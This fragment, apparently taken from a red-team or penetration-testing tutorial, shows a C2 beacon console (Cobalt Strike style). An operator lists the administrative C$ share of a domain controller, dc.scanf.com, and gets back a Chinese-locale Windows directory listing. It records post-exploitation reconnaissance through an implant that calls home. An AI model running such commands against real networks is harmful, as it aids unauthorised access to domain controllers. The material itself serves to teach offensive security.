 beacon> shell dir \\dc.scanf.com\c$
[*] Tasked beacon to run: dir \\dc.scanf.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.scanf.com\c$ 中的卷没有标签。
卷的序列号是 64C7-A2B8
\\dc.scanf.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/11  11:57    <DIR>          Users
2019/09/11  12:15    <DIR>          Windows
0 个文件              0 字节
5 个目录 54,145,916,928 可用字节